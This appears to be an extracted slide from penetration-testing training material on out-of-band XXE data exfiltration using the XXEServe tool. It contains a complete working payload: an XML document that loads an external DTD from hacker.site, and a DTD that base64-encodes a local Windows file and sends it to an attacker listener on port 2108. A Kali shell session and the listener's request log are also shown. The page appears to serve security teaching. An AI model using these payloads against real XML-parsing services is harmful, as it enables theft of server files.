 OOB via HTTP using XXEServe
XML Sent
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY % EvilDTD SYSTEM "http://hacker.site/XML/XXE/evil_oob.dtd">
%EvilDTD;
%LoadOOBEnt;
%OOB;
]>
<message>
...
<body>Hello world!</body>
...
</message>
evil_oob.dtd
<!ENTITY % resource SYSTEM "php://filter/read=convert.base64-
encode/resource=file:///c:/windows/win.ini">
<!ENTITY % LoadOOBEnt "<!ENTITY &#x25; OOB SYSTEM 'http://xxe.hacker.site:2108/?p=%resource;'>">
root@kali:/home/ohpe/tools/xxeserve# ruby xxeserve.rb
== Sinatra/1.4.5 has taken the stage on 2108 for development with backup from Thin
>> Thin web server (v1.3.1 codename Triple Espresso)
>> Maximum connections set to 1024
>> Listening on xxe.hacker.site:2108, CTRL+C to stop
192.168.136.1 - - [07/Aug/2014 16:50:20] "GET
P/1.0" 200 - 0.0028